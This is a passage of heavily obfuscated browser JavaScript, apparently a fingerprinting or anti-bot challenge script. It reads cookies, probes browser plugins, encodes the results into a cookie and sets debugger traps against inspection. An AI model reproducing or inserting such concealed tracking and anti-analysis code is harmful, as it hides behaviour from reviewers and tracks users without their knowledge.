_0xb0e7f2+_0xbcc61e;},'\x62\x58\x4d':function _0x1d9891(_0x3b5874,_0x528f56){return _0x3b5874+_0x528f56;},'\x49\x79\x6f':function _0x55e409(_0x1e6a9b,_0x486b84){return _0x1e6a9b+_0x486b84;},'\x7a\x6f\x44':function _0x4af0db(_0x2dbdbc,_0x4c722f){return _0x2dbdbc<_0x4c722f;},'\x6c\x5a\x71':function _0x3b31eb(_0x1d3d3f,_0x7317e5){return _0x1d3d3f(_0x7317e5);},'\x47\x42\x6b':function _0x4037df(_0x5d440b,_0x324c04){return _0x5d440b+_0x324c04;},'\x65\x4b\x70':function _0xb65059(_0x4de726,_0x5d3e9c){return _0x4de726==_0x5d3e9c;},'\x54\x58\x50':function _0x53e47c(_0x3ff8c1,_0x242083){return _0x3ff8c1(_0x242083);},'\x59\x68\x79':function _0x1f49ae(_0x4ccd25,_0x7dd6ab){return _0x4ccd25===_0x7dd6ab;},'\x51\x53\x56':function _0x5a717a(_0x2e7192,_0x4af661){return _0x2e7192===_0x4af661;},'\x6d\x77\x65':function _0x368b1f(_0x3bedfd,_0x4440e0){return _0x3bedfd>_0x4440e0;},'\x73\x61\x58':function _0x5f40a3(_0x218b3a,_0x427761){return _0x218b3a(_0x427761);},'\x5a\x66\x52':function _0x54ad4b(_0x1421df,_0x5639f4){return _0x1421df==_0x5639f4;},'\x58\x70\x4c':function _0x594322(_0x40ae0a,_0x34389a){return _0x40ae0a+_0x34389a;},'\x57\x4e\x4b':function _0x14f57b(_0x24ce62,_0xd76b34){return _0x24ce62+_0xd76b34;},'\x4a\x4c\x52':function _0x24b8e7(_0x40b7b0,_0x588a4d){return _0x40b7b0+_0x588a4d;},'\x72\x56\x62':function _0x104172(_0x1d9668,_0x455456){return _0x1d9668(_0x455456);},'\x71\x79\x64':function _0x4bb1bb(_0x34f687,_0x46ec7c){return _0x34f687+_0x46ec7c;}};var _0xc2ff6d=this[_0x3fd5('0x0', '\x6e\x33\x63\x78')];var _0x5b3550=_0xc2ff6d[_0x3fd5('0x1', '\x74\x65\x71\x38')];var _0x50f6ef='';var _0x59a903='';if(_0x44351e[_0x3fd5('0x2', '\x44\x72\x39\x21')](typeof _0xc2ff6d[_0x3fd5('0x3', '\x30\x67\x4b\x61')],_0x3fd5('0x4', '\x4c\x48\x61\x76'))){_0x50f6ef=_0xc2ff6d[_0x3fd5('0x5', '\x24\x66\x26\x39')];_0x59a903=_0x50f6ef[_0x3fd5('0x6', '\x5e\x23\x33\x45')];}var _0x3cad7e=_0xc2ff6d[_0x3fd5('0x7', '\x78\x73\x72\x62')];var _0x2b3afb=_0xc2ff6d[_0x3fd5('0x8', '\x6e\x33\x63\x78')];var _0x2c8622=new _0xc2ff6d[_0x3fd5('0x9', '\x29\x4a\x4a\x50')]()[_0x3fd5('0xa', '\x23\x38\x5d\x71')]();var _0x22f865='';function _0xaaafc2(_0x111525){var _0x10976e={'\x46\x76\x4b':function _0x6cfb79(_0xd77706,_0x497621){return _0xd77706<_0x497621;},'\x74\x57\x51':function _0x4fc22f(_0x5d13ca,_0x365d2a){return _0x5d13ca<<_0x365d2a;},'\x57\x4b\x5a':function _0x3fbfec(_0x248ec7,_0x26a82b){return _0x248ec7&_0x26a82b;},'\x63\x73\x53':function _0x5c510d(_0x4f94e4,_0x5c17cd){return _0x4f94e4>>_0x5c17cd;},'\x71\x73\x66':function _0x204c1d(_0x38e031,_0x260a82){return _0x38e031==_0x260a82;},'\x50\x66\x42':function _0x298b1c(_0x165133,_0x19ec4f){return _0x165133>>_0x19ec4f;},'\x64\x75\x49':function _0x34944d(_0x3af4d3,_0x5adcf9){return _0x3af4d3|_0x5adcf9;},'\x74\x64\x66':function _0x48580c(_0x5f3e0e,_0x46f3b3){return _0x5f3e0e<<_0x46f3b3;},'\x58\x6a\x4e':function _0x5baa83(_0x2437f0,_0x5a281e){return _0x2437f0&_0x5a281e;},'\x59\x61\x62':function _0x3bd2b4(_0x5e9165,_0x1266f1){return _0x5e9165<<_0x1266f1;},'\x70\x50\x51':function _0x1bb7fb(_0x5387ae,_0x1d455c){return _0x5387ae|_0x1d455c;},'\x65\x46\x73':function _0x2144cb(_0x2974eb,_0x547d21){return _0x2974eb>>_0x547d21;},'\x76\x57\x54':function _0x6f6d0a(_0x5b470e,_0x288928){return _0x5b470e>>_0x288928;},'\x68\x46\x47':function _0x1d9c7e(_0x4bf695,_0x3ff728){return _0x4bf695&_0x3ff728;},'\x73\x4f\x78':function _0x20e634(_0x51a7e0,_0x31ca4a){return _0x51a7e0>>_0x31ca4a;},'\x61\x77\x51':function _0x4d6043(_0x1fc52a,_0x51017e){return _0x1fc52a&_0x51017e;}};var _0x4e2e24=_0x3fd5('0xb', '\x56\x4e\x77\x41')[_0x3fd5('0xc', '\x71\x69\x21\x28')]('\x7c'),_0x5754f8=0x0;while(!![]){switch(_0x4e2e24[_0x5754f8++]){case'\x30':_0x552275=0x0;continue;case'\x31':var _0x5b19a5=_0x3fd5('0xd', '\x4d\x50\x69\x6e');continue;case'\x32':_0x4da166=_0x111525[_0x3fd5('0xe', '\x53\x4f\x65\x47')];continue;case'\x33':var _0x336968,_0x552275,_0x4da166;continue;case'\x34':_0x336968='';continue;case'\x35':while(_0x10976e[_0x3fd5('0xf', '\x6d\x70\x7a\x42')](_0x552275,_0x4da166)){var _0x104e11=_0x3fd5('0x10', '\x4e\x65\x62\x4e')[_0x3fd5('0x11', '\x28\x65\x38\x39')]('\x7c'),_0x2b59fa=0x0;while(!![]){switch(_0x104e11[_0x2b59fa++]){case'\x30':_0x336968+=_0x5b19a5[_0x3fd5('0x12', '\x76\x79\x4b\x47')](_0x10976e[_0x3fd5('0x13', '\x25\x70\x34\x59')](_0x10976e[_0x3fd5('0x14', '\x30\x67\x4b\x61')](_0x13030d,0xf),0x2)|_0x10976e[_0x3fd5('0x15', '\x4e\x71\x67\x4c')](_0x545fd1&0xc0,0x6));continue;case'\x31':_0x30184b=_0x10976e[_0x3fd5('0x16', '\x34\x44\x56\x25')](_0x111525[_0x3fd5('0x17', '\x4d\x50\x69\x6e')](_0x552275++),0xff);continue;case'\x32':_0x13030d=_0x111525[_0x3fd5('0x18', '\x69\x4e\x65\x68')](_0x552275++);continue;case'\x33':if(_0x10976e[_0x3fd5('0x19', '\x71\x51\x57\x38')](_0x552275,_0x4da166)){_0x336968+=_0x5b19a5[_0x3fd5('0x1a', '\x29\x4a\x4a\x50')](_0x10976e[_0x3fd5('0x1b', '\x68\x4b\x21\x4e')](_0x30184b,0x2));_0x336968+=_0x5b19a5[_0x3fd5('0x1c', '\x40\x65\x66\x30')](_0x10976e[_0x3fd5('0x1d', '\x6e\x33\x63\x78')](_0x10976e[_0x3fd5('0x1e', '\x4d\x50\x69\x6e')](_0x10976e[_0x3fd5('0x1f', '\x30\x67\x4b\x61')](_0x30184b,0x3),0x4),_0x10976e[_0x3fd5('0x20', '\x48\x45\x72\x52')](_0x10976e[_0x3fd5('0x21', '\x71\x69\x21\x28')](_0x13030d,0xf0),0x4)));_0x336968+=_0x5b19a5[_0x3fd5('0x22', '\x6b\x53\x6a\x74')](_0x10976e[_0x3fd5('0x23', '\x74\x71\x75\x25')](_0x10976e[_0x3fd5('0x24', '\x24\x66\x26\x39')](_0x13030d,0xf),0x2));_0x336968+='\x3d';break;}continue;case'\x34':_0x336968+=_0x5b19a5[_0x3fd5('0x25', '\x74\x65\x71\x38')](_0x10976e[_0x3fd5('0x26', '\x53\x4f\x65\x47')](_0x10976e[_0x3fd5('0x27', '\x36\x64\x38\x47')](_0x30184b&0x3,0x4),_0x10976e[_0x3fd5('0x28', '\x25\x70\x34\x59')](_0x10976e[_0x3fd5('0x29', '\x36\x64\x38\x47')](_0x13030d,0xf0),0x4)));continue;case'\x35':_0x545fd1=_0x111525[_0x3fd5('0x2a', '\x5e\x23\x33\x45')](_0x552275++);continue;case'\x36':_0x336968+=_0x5b19a5[_0x3fd5('0x2b', '\x6b\x53\x44\x33')](_0x10976e[_0x3fd5('0x2c', '\x32\x68\x71\x51')](_0x30184b,0x2));continue;case'\x37':_0x336968+=_0x5b19a5[_0x3fd5('0x2d', '\x69\x4e\x65\x68')](_0x10976e[_0x3fd5('0x2e', '\x4c\x24\x35\x37')](_0x545fd1,0x3f));continue;case'\x38':if(_0x10976e[_0x3fd5('0x2f', '\x76\x79\x4b\x47')](_0x552275,_0x4da166)){_0x336968+=_0x5b19a5[_0x3fd5('0x22', '\x6b\x53\x6a\x74')](_0x10976e[_0x3fd5('0x30', '\x25\x70\x34\x59')](_0x30184b,0x2));_0x336968+=_0x5b19a5[_0x3fd5('0x31', '\x30\x67\x4b\x61')](_0x10976e[_0x3fd5('0x32', '\x32\x68\x71\x51')](_0x10976e[_0x3fd5('0x33', '\x6d\x70\x7a\x42')](_0x30184b,0x3),0x4));_0x336968+='\x3d\x3d';break;}continue;}break;}}continue;case'\x36':return _0x336968;continue;case'\x37':var _0x30184b,_0x13030d,_0x545fd1;continue;}break;}}function _0xd8a635(_0x5bc91a){var _0xcb5e0c=_0x341eee(this,function(){var _0x4874ee=function(){return'\x64\x65\x76';},_0x4b4fc2=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1617b7=function(){var _0x256c99=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x256c99['\x74\x65\x73\x74'](_0x4874ee['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x10a740=function(){var _0xe5fe0b=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xe5fe0b['\x74\x65\x73\x74'](_0x4b4fc2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x519d85=function(_0x15eab8){var _0x116333=~-0x1>>0x1+0xff%0x0;if(_0x15eab8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x116333)){_0x193786(_0x15eab8);}};var _0x193786=function(_0x25f1d8){var _0x2bf053=~-0x4>>0x1+0xff%0x0;if(_0x25f1d8['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2bf053){_0x519d85(_0x25f1d8);}};if(!_0x1617b7()){if(!_0x10a740()){_0x519d85('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x519d85('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x519d85('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xcb5e0c();return function(_0x22e9dd){_0x22f865+=_0x22e9dd;return _0x44351e[_0x3fd5('0x34', '\x32\x5a\x31\x29')](_0x5bc91a,_0x22e9dd);};}function _0x47aa1e(){var _0x3468e0={'\x42\x75\x75':function _0x338857(_0x2285da){return _0x2285da();}};var _0x41a480=_0x3fd5('0x35', '\x6b\x53\x44\x33')[_0x3fd5('0x36', '\x49\x62\x4a\x6f')]('\x7c'),_0x55fd9b=0x0;while(!![]){switch(_0x41a480[_0x55fd9b++]){case'\x30':return _0x14a49f;continue;case'\x31':var _0x435309=_0x5b3550[_0x3fd5('0x37', '\x6e\x33\x63\x78')][_0x3fd5('0x11', '\x28\x65\x38\x39')]('\x3b');continue;case'\x32':_0x3468e0[_0x3fd5('0x38', '\x28\x65\x38\x39')](_0x3dfdc7);continue;case'\x33':var _0x48c967=new _0xc2ff6d[_0x3fd5('0x39', '\x34\x44\x56\x25')](_0x3fd5('0x3a', '\x4e\x65\x62\x4e'));continue;case'\x34':for(var _0x3448f4=0x0;_0x3448f4<_0x435309[_0x3fd5('0x3b', '\x78\x73\x72\x62')];_0x3448f4++){var _0x53bec3=_0x435309[_0x3448f4][_0x3fd5('0x3c', '\x42\x38\x5a\x4a')](0x0,_0x435309[_0x3448f4][_0x3fd5('0x3d', '\x4c\x48\x61\x76')]('\x3d'));var _0x32f1e9=_0x435309[_0x3448f4][_0x3fd5('0x3e', '\x45\x71\x64\x52')](_0x435309[_0x3448f4][_0x3fd5('0x3f', '\x42\x38\x5a\x4a')]('\x3d')+0x1,_0x435309[_0x3448f4][_0x3fd5('0x3b', '\x78\x73\x72\x62')]);if(_0x48c967[_0x3fd5('0x40', '\x32\x68\x71\x51')](_0x53bec3)){_0x14a49f[_0x14a49f[_0x3fd5('0x41', '\x40\x65\x66\x30')]]=_0x32f1e9;}}continue;case'\x35':var _0x14a49f=new _0xc2ff6d[_0x3fd5('0x42', '\x4e\x65\x62\x4e')]();continue;}break;}}function _0x5f5269(_0xdb4245){var _0x22eea5={'\x6f\x7a\x7a':function _0x5205c6(_0x41b4da){return _0x41b4da();},'\x57\x62\x6b':function _0x5453f7(_0x49eaee,_0x1cb209){return _0x49eaee+_0x1cb209;},'\x72\x46\x48':function _0x332008(_0x2cba8c,_0x14597c,_0x5b6606,_0xee34d8){return _0x2cba8c(_0x14597c,_0x5b6606,_0xee34d8);},'\x44\x54\x44':function _0x2813ee(_0x4d1da1,_0x4ecb7f){return _0x4d1da1(_0x4ecb7f);},'\x72\x51\x79':function _0x5a1273(_0x40ae03,_0x3b86bc){return _0x40ae03+_0x3b86bc;},'\x4e\x67\x6f':function _0x3f9aee(_0x3a7777,_0x7619a5,_0x4f4b03){return _0x3a7777(_0x7619a5,_0x4f4b03);},'\x5a\x7a\x75':function _0x1b1940(_0x15029d,_0x13297c){return _0x15029d-_0x13297c;},'\x6d\x75\x45':function _0x4a0b31(_0x1e59d4){return _0x1e59d4();},'\x47\x77\x68':function _0x1f88bc(_0x279883,_0x5f20d6){return _0x279883<_0x5f20d6;},'\x47\x4b\x66':function _0x27ece7(_0x2f89a4,_0x802a4b){return _0x2f89a4%_0x802a4b;},'\x56\x55\x65':function _0x3f286b(_0x45c92d,_0x3d454b){return _0x45c92d(_0x3d454b);},'\x53\x43\x58':function _0x109c12(_0x4e6543,_0x5d9e42){return _0x4e6543<_0x5d9e42;},'\x5a\x4b\x5a':function _0x474de7(_0x163e92,_0x306621){return _0x163e92+_0x306621;}};var _0x47a2a8=_0x3fd5('0x43', '\x54\x6e\x6d\x25')[_0x3fd5('0x11', '\x28\x65\x38\x39')]('\x7c'),_0x5a3893=0x0;while(!![]){switch(_0x47a2a8[_0x5a3893++]){case'\x30':_0xfd53[_0x3fd5('0x44', '\x71\x69\x21\x28')]();continue;case'\x31':var _0x1c3218;continue;case'\x32':var _0x1d4e1f='';continue;case'\x33':var _0x40aa99=_0x22eea5[_0x3fd5('0x45', '\x71\x69\x21\x28')](_0x47aa1e);continue;case'\x34':var _0x63ce07='\x9b\x8d\xc5\x71\x13\x19\x43\xce';var _0x6a0ae6=_0x63ce07['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0x89bb40=_0x63ce07['\x73\x75\x62\x73\x74\x72'](0x1);var _0x793b13='\xbf\x05\x61\x5a\x63\x54\x40\x63';var _0x6e13fe=_0x793b13['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0xb27509=_0x793b13['\x73\x75\x62\x73\x74\x72'](0x5);var _0x58b54e=_0x3fd5('0x47', _0x6e13fe+_0xb27509);continue;case'\x35':_0x22eea5[_0x3fd5('0x48', '\x6b\x53\x6a\x74')](_0x6950b9,_0x3fd5('0x49', '\x56\x4e\x77\x41'),_0x1c3218,0x14);continue;case'\x36':_0x1c3218=_0x22eea5[_0x3fd5('0x4a', '\x25\x70\x34\x59')](btoa,_0x22eea5[_0x3fd5('0x4b', '\x4d\x50\x69\x6e')](_0x22eea5[_0x3fd5('0x4c', '\x74\x71\x75\x25')](_0x22eea5[_0x3fd5('0x4d', '\x6d\x70\x7a\x42')](_0x22eea5[_0x3fd5('0x4e', '\x4a\x56\x29\x46')](_0x22eea5[_0x3fd5('0x4f', '\x78\x73\x72\x62')](_0x3fd5,_0x22eea5[_0x3fd5('0x50', '\x4e\x48\x56\x6e')](_0xfd53[_0x3fd5('0x51', '\x34\x44\x56\x25')],0x1),_0x58b54e[_0x3fd5('0x52', '\x52\x6a\x64\x57')](0x0,0x5)),_0x3fd5('0x53', '\x49\x62\x4a\x6f')),_0x427637),_0x3fd5('0x54', '\x57\x28\x33\x48')),_0x1d4e1f));continue;case'\x37':_0x22eea5[_0x3fd5('0x55', '\x76\x73\x4f\x42')](_0x3dfdc7);continue;case'\x38':for(var _0x4cf549=0x0;_0x22eea5[_0x3fd5('0x56', '\x53\x62\x29\x58')](_0x4cf549,_0x58b54e[_0x3fd5('0x57', '\x2a\x26\x6a\x35')]);_0x4cf549++){_0x1d4e1f+=_0x22eea5[_0x3fd5('0x58', '\x36\x64\x38\x47')](_0x58b54e[_0x3fd5('0x59', '\x36\x64\x38\x47')](_0x4cf549),_0x427637[_0x3fd5('0x5a', '\x4a\x56\x29\x46')](_0x22eea5[_0x3fd5('0x5b', '\x74\x65\x71\x38')](_0x4cf549,_0x427637[_0x3fd5('0x5c', '\x48\x45\x72\x52')])))[_0x3fd5('0x5d', '\x4d\x50\x69\x6e')](0x10);}continue;case'\x39':var _0x5d0d9a=new _0xc2ff6d[_0x3fd5('0x5e', '\x36\x64\x24\x31')](_0x40aa99[_0x3fd5('0x5f', '\x42\x38\x5a\x4a')]);continue;case'\x31\x30':var _0x427637=_0x5d0d9a[_0x3fd5('0x60', '\x71\x69\x21\x28')]();continue;case'\x31\x31':_0xfd53[_0x3fd5('0x61', '\x32\x68\x71\x51')](_0x22eea5[_0x3fd5('0x62', '\x76\x79\x4b\x47')](btoa,_0xdb4245));continue;case'\x31\x32':for(var _0x4cf549=0x0;_0x22eea5[_0x3fd5('0x63', '\x6b\x53\x6a\x74')](_0x4cf549,_0x40aa99[_0x3fd5('0x64', '\x36\x64\x24\x31')]);_0x4cf549++){_0x5d0d9a[_0x4cf549]=_0x22eea5[_0x3fd5('0x62', '\x76\x79\x4b\x47')](_0x3cb0ad,_0x22eea5[_0x3fd5('0x65', '\x56\x4e\x77\x41')](_0xdb4245,_0x40aa99[_0x4cf549]));}continue;case'\x31\x33':_0x22eea5[_0x3fd5('0x66', '\x28\x65\x38\x39')](_0x3dfdc7);continue;}break;}}function _0x3cb0ad(_0x54e498){var _0x102d5b=0x0;for(var _0x1c9be4=0x0;_0x1c9be4<_0x54e498[_0x3fd5('0x67', '\x68\x4b\x21\x4e')];_0x1c9be4++){_0x102d5b+=_0x54e498[_0x3fd5('0x68', '\x28\x65\x38\x39')](_0x1c9be4);}_0x44351e[_0x3fd5('0x69', '\x53\x4f\x65\x47')](_0x3dfdc7);return _0x102d5b;}function _0x6950b9(_0x4223e5,_0x35c27b,_0x280838){var _0x57b389={'\x53\x6d\x64':function _0x521b0a(_0x9ec7c7,_0x36bbe7){return _0x9ec7c7<_0x36bbe7;},'\x70\x4b\x46':function _0x178f28(_0x17ac23,_0x5b1726){return _0x17ac23<_0x5b1726;},'\x66\x6b\x61':function _0xc6a389(_0x5ef219,_0x5a6cb0){return _0x5ef219*_0x5a6cb0;},'\x48\x6e\x6b':function _0x4c87d3(_0x380962,_0x3df147){return _0x380962+_0x3df147;},'\x7a\x6c\x6c':function _0x266d89(_0x2e695d,_0x4a06ac){return _0x2e695d+_0x4a06ac;},'\x75\x52\x62':function _0x2813f0(_0x49ab6e,_0x58e1c5){return _0x49ab6e+_0x58e1c5;}};var _0x53dc48=_0x3fd5('0x6a', '\x34\x44\x56\x25')[_0x3fd5('0x6b', '\x56\x4e\x77\x41')]('\x7c'),_0xffd47d=0x0;while(!![]){switch(_0x53dc48[_0xffd47d++]){case'\x30':var _0x3ab053='';continue;case'\x31':var _0x29d1bd='';continue;case'\x32':for(var _0x2aa1d4=0x2;_0x57b389[_0x3fd5('0x6c', '\x76\x73\x4f\x42')](_0x2aa1d4,_0x3a4838[_0x3fd5('0x6d', '\x4c\x48\x61\x76')]);_0x2aa1d4++){_0x3ab053+=_0x3a4838[_0x2aa1d4];}continue;case'\x33':var _0x34e7b3='';continue;case'\x34':for(var _0xf146cc=0x0;_0x57b389[_0x3fd5('0x6e', '\x24\x66\x26\x39')](_0xf146cc,0x2);_0xf146cc++){_0x34e7b3+=_0x3a4838[_0xf146cc];}continue;case'\x35':var _0x3a4838=_0x3fd5('0x6f', '\x6b\x53\x44\x33');continue;case'\x36':if(_0x280838){var _0x1cbc0d=new _0xc2ff6d[_0x3fd5('0x70', '\x25\x70\x34\x59')]();_0x1cbc0d[_0x3fd5('0x71', '\x24\x66\x26\x39')](_0x1cbc0d[_0x3fd5('0x72', '\x24\x66\x26\x39')]()+_0x57b389[_0x3fd5('0x73', '\x39\x79\x46\x6b')](_0x280838,0x3e8));var _0x29d1bd=_0x57b389[_0x3fd5('0x74', '\x4c\x24\x35\x37')](_0x3fd5('0x75', '\x30\x5a\x38\x38'),_0x1cbc0d[_0x3fd5('0x76', '\x36\x64\x38\x47')]());}continue;case'\x37':_0x5b3550[_0x3fd5('0x77', '\x34\x44\x56\x25')]=_0x57b389[_0x3fd5('0x78', '\x53\x62\x29\x58')](_0x57b389[_0x3fd5('0x79', '\x6b\x53\x44\x33')](_0x4223e5+'\x3d'+_0x35c27b,_0x29d1bd),_0x3fd5('0x7a', '\x71\x69\x21\x28'));continue;}break;}}function _0x2c7f0e(){function _0x1a0e32(_0x1d5f71){if(_0x44351e[_0x3fd5('0x2', '\x44\x72\x39\x21')](_0x44351e[_0x3fd5('0x7b', '\x4e\x48\x56\x6e')]('',_0x1d5f71/_0x1d5f71)[_0x3fd5('0xe', '\x53\x4f\x65\x47')],0x1)||_0x44351e[_0x3fd5('0x7c', '\x36\x64\x38\x47')](_0x1d5f71,0x14)===0x0){(function(){}[_0x3fd5('0x7d', '\x76\x79\x4b\x47')](_0x3fd5('0x7e', '\x4d\x50\x69\x6e'))());}else{(function(){}[_0x3fd5('0x7f', '\x6b\x53\x44\x33')](_0x3fd5('0x80', '\x4e\x48\x56\x6e'))());}return _0x44351e[_0x3fd5('0x81', '\x45\x71\x64\x52')](_0x1a0e32,++_0x1d5f71);}try{return _0x44351e[_0x3fd5('0x82', '\x28\x65\x38\x39')](_0x1a0e32,0x0);}catch(_0x4c62c7){}};function _0x3dfdc7(){if(_0x44351e[_0x3fd5('0x83', '\x36\x64\x38\x47')](_0x44351e[_0x3fd5('0x84', '\x32\x68\x71\x51')](new _0xc2ff6d[_0x3fd5('0x85', '\x52\x6a\x64\x57')]()[_0x3fd5('0x86', '\x2a\x26\x6a\x35')](),_0x2c8622),0x1f4)){_0x44351e[_0x3fd5('0x87', '\x36\x64\x24\x31')](_0x2c7f0e);}}function _0x2d489d(_0x16e519){var _0x6c32ab='';var _0x7bdf55=new Array();for(var _0x5d2ae8=0x0;_0x44351e[_0x3fd5('0x88', '\x6b\x53\x44\x33')](_0x5d2ae8,_0x16e519[_0x3fd5('0x89', '\x23\x38\x5d\x71')]);_0x5d2ae8++){var _0x20828d=_0x16e519[_0x5d2ae8][0x0];var _0x418d3f=_0x16e519[_0x5d2ae8][0x2];switch(_0x16e519[_0x5d2ae8][0x1]){case _0x3fd5('0x8a', '\x76\x73\x4f\x42'):try{if(typeof _0x44351e[_0x3fd5('0x8b', '\x23\x38\x5d\x71')](_0x418d3f)!==_0x3fd5('0x8c', '\x4c\x24\x35\x37')){_0x7bdf55[_0x7bdf55[_0x3fd5('0x8d', '\x4d\x50\x69\x6e')]]=_0x44351e[_0x3fd5('0x8e', '\x34\x44\x56\x25')](_0x2b3afb,_0x44351e[_0x3fd5('0x8f', '\x76\x73\x4f\x42')](_0x20828d,_0x3fd5('0x90', '\x6e\x28\x49\x28')));}else{_0x7bdf55[_0x7bdf55[_0x3fd5('0x91', '\x6d\x70\x7a\x42')]]=_0x44351e[_0x3fd5('0x92', '\x6b\x53\x6a\x74')](_0x2b3afb,_0x44351e[_0x3fd5('0x93', '\x2a\x26\x6a\x35')](_0x20828d,_0x3fd5('0x94', '\x6d\x70\x7a\x42')));}}catch(_0x1ce64e){_0x7bdf55[_0x7bdf55[_0x3fd5('0x95', '\x6e\x28\x49\x28')]]=_0x44351e[_0x3fd5('0x96', '\x71\x51\x57\x38')](_0x2b3afb,_0x44351e[_0x3fd5('0x97', '\x23\x38\x5d\x71')](_0x20828d,_0x3fd5('0x94', '\x6d\x70\x7a\x42')));}break;case _0x3fd5('0x98', '\x74\x71\x75\x25'):try{try{_0x6c32ab=_0x44351e[_0x3fd5('0x99', '\x6d\x70\x7a\x42')](_0x418d3f);if(typeof _0x6c32ab===_0x3fd5('0x9a', '\x56\x4e\x77\x41')){_0x7bdf55[_0x7bdf55[_0x3fd5('0x9b', '\x69\x4e\x65\x68')]]=_0x2b3afb(_0x20828d+_0x3fd5('0x9c', '\x24\x66\x26\x39'));}else if(_0x6c32ab===null){_0x7bdf55[_0x7bdf55[_0x3fd5('0x9d', '\x6e\x33\x63\x78')]]=_0x44351e[_0x3fd5('0x9e', '\x71\x51\x57\x38')](_0x2b3afb,_0x44351e[_0x3fd5('0x9f', '\x4a\x56\x29\x46')](_0x20828d,_0x3fd5('0xa0', '\x44\x72\x39\x21')));}else{_0x7bdf55[_0x7bdf55[_0x3fd5('0xa1', '\x6b\x53\x44\x33')]]=_0x44351e[_0x3fd5('0xa2', '\x31\x39\x54\x74')](_0x2b3afb,_0x44351e[_0x3fd5('0xa3', '\x48\x45\x72\x52')](_0x44351e[_0x3fd5('0xa4', '\x6e\x33\x63\x78')](_0x20828d,'\x3d'),_0x6c32ab[_0x3fd5('0xa5', '\x23\x38\x5d\x71')]()));}}catch(_0x381fbf){_0x7bdf55[_0x7bdf55[_0x3fd5('0x64', '\x36\x64\x24\x31')]]=_0x2b3afb(_0x20828d+_0x3fd5('0xa6', '\x42\x38\x5a\x4a'));break;}break;}catch(_0x19297f){_0x7bdf55[_0x7bdf55[_0x3fd5('0xa7', '\x56\x4e\x77\x41')]]=_0x44351e[_0x3fd5('0xa8', '\x32\x5a\x31\x29')](_0x2b3afb,_0x44351e[_0x3fd5('0xa9', '\x29\x4a\x4a\x50')](_0x20828d+'\x3d',_0x19297f));}break;case _0x3fd5('0xaa', '\x40\x65\x66\x30'):try{var _0xa5bebe=_0x3fd5('0xab', '\x4c\x48\x61\x76')[_0x3fd5('0xac', '\x4c\x33\x40\x5a')]('\x7c'),_0x1db5b1=0x0;while(!![]){switch(_0xa5bebe[_0x1db5b1++]){case'\x30':var _0x5f2b0c=[];continue;case'\x31':for(var _0x112314=0x0;_0x44351e[_0x3fd5('0xad', '\x76\x79\x4b\x47')](_0x112314,_0x5f2b0c[_0x3fd5('0xae', '\x4c\x33\x40\x5a')]);_0x112314++){_0x7bdf55[_0x7bdf55[_0x3fd5('0xaf', '\x76\x73\x4f\x42')]]=_0x44351e[_0x3fd5('0xb0', '\x6d\x70\x7a\x42')](_0x2b3afb,_0x44351e[_0x3fd5('0xb1', '\x5e\x23\x33\x45')](_0x3fd5('0xb2', '\x49\x62\x4a\x6f'),_0x5f2b0c[_0x112314]));}continue;case'\x32':try{var _0x1cea46=_0x3cad7e[_0x3fd5('0xb3', '\x48\x45\x72\x52')][_0x3fd5('0xb4', '\x31\x39\x54\x74')];if(_0x44351e[_0x3fd5('0xb5', '\x42\x38\x5a\x4a')](_0x1cea46,0x0)||_0x1cea46==null){_0x7bdf55[_0x7bdf55[_0x3fd5('0xb6', '\x29\x4a\x4a\x50')]]=_0x44351e[_0x3fd5('0xb7', '\x5e\x23\x33\x45')](_0x2b3afb,_0x3fd5('0xb8', '\x48\x45\x72\x52'));break;}}catch(_0x5078b8){_0x7bdf55[_0x7bdf55[_0x3fd5('0x67', '\x68\x4b\x21\x4e')]]=_0x2b3afb(_0x3fd5('0xb9', '\x48\x45\x72\x52'));break;}continue;case'\x33':try{_0x112314=_0x5f2b0c[_0x3fd5('0xba', '\x6d\x70\x7a\x42')]('\x69');}catch(_0x55d746){_0x7bdf55[_0x7bdf55[_0x3fd5('0xbb', '\x44\x72\x39\x21')]]=_0x44351e[_0x3fd5('0xbc', '\x74\x65\x71\x38')](_0x2b3afb,_0x3fd5('0xbd', '\x57\x28\x33\x48'));break;}continue;case'\x34':for(var _0x112314=0x0;_0x112314<_0x3cad7e[_0x3fd5('0xbe', '\x4e\x48\x56\x6e')][_0x3fd5('0xbf', '\x32\x5a\x31\x29')];_0x112314++){if(_0x44351e[_0x3fd5('0xc0', '\x28\x65\x38\x39')](typeof _0x3cad7e[_0x3fd5('0xc1', '\x4c\x48\x61\x76')][_0x112314],_0x3fd5('0xc2', '\x53\x4f\x65\x47'))){_0x7bdf55[_0x7bdf55[_0x3fd5('0x95', '\x6e\x28\x49\x28')]]=_0x44351e[_0x3fd5('0xc3', '\x44\x72\x39\x21')](_0x2b3afb,_0x3fd5('0xc4', '\x53\x62\x29\x58'));break;}var _0xe8513d=_0x3cad7e[_0x3fd5('0xc5', '\x57\x28\x33\x48')][_0x112314][_0x3fd5('0xc6', '\x28\x65\x38\x39')];var _0x38a3cb=_0x3fd5('0xc7', '\x6b\x53\x44\x33');if(_0x44351e[_0x3fd5('0xc8', '\x4e\x71\x67\x4c')](typeof _0xe8513d,_0x3fd5('0xc9', '\x4d\x50\x69\x6e'))){_0x38a3cb=_0x3fd5('0xca', '\x2a\x26\x6a\x35');}else if(_0x44351e[_0x3fd5('0xcb', '\x52\x6a\x64\x57')](_0xe8513d[_0x3fd5('0xcc', '\x25\x70\x34\x59')]('\x2e')[_0x3fd5('0x51', '\x34\x44\x56\x25')],0x1)){_0x38a3cb=_0xe8513d[_0x3fd5('0xcd', '\x53\x4f\x65\x47')]('\x2e')[_0x3fd5('0xce', '\x52\x6a\x64\x57')]();}if(_0x44351e[_0x3fd5('0xcf', 